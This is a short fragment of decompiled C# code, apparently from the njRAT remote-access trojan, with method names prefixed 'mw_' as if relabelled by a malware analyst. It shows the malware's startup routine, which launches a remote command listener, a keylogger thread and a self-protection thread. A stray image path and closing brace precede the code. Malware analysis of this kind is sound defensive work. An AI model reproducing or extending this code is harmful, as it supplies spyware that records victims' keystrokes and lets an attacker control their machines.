 }
OK.mw_Initialize();
if (!OK.Idr)
{
OK.mw_ProcessName = OK.mw_Location.Name;
OK.mw_ProcessDir = OK.mw_Location.Directory.Name;
}
Thread thread = new Thread(new ThreadStart(OK.mw_CommandListener), 1);
thread.Start();
try
{
OK.mw_Keylogger = new Keylogger();
Thread thread2 = new Thread(new ThreadStart(OK.mw_Keylogger.mw_KeyloggerWorker), 1);
thread2.Start();
}
catch (Exception ex2)
{
}
if (OK.mw_StartSelfProtector)
{
Protector @object = new Protector();
Thread thread3 = new Thread(new ThreadStart(@object.mw_SelfProtector));
thread3.Start();
}